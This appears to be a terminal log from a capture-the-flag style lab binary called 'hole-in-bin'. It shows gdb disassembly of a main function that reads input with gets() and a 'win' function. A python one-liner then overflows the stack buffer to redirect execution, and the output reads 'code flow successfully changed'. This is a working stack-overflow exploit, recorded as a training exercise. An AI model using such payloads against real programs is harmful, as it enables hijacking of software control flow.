 (gdb) disas main
Dump of assembler code for function main:
   0x08048408 <+0>:     push   %ebp
   0x08048409 <+1>:     mov    %esp,%ebp
   0x0804840b <+3>:     and    $0xfffffff0,%esp
   0x0804840e <+6>:     sub    $0x50,%esp
   0x08048411 <+9>:     lea    0x10(%esp),%eax
   0x08048415 <+13>:    mov    %eax,(%esp)
   0x08048418 <+16>:    call   0x804830c <gets@plt>
   0x0804841d <+21>:    leave
   0x0804841e <+22>:    ret
End of assembler dump.
(gdb) disas win
Dump of assembler code for function win:
   0x080483f4 <+0>:     push   %ebp
   0x080483f5 <+1>:     mov    %esp,%ebp
   0x080483f7 <+3>:     sub    $0x18,%esp
   0x080483fa <+6>:     movl   $0x80484e0,(%esp)
   0x08048401 <+13>:    call   0x804832c <puts@plt>
   0x08048406 <+18>:    leave
   0x08048407 <+19>:    ret
End of assembler dump.
(gdb) q
user@hole-in-bin:/opt/hole-in-bin/ex04$ python -c "print 'A'*76+'\xf4\x83\x04\x08'" | ./bin
code flow successfully changed
Segmentation fault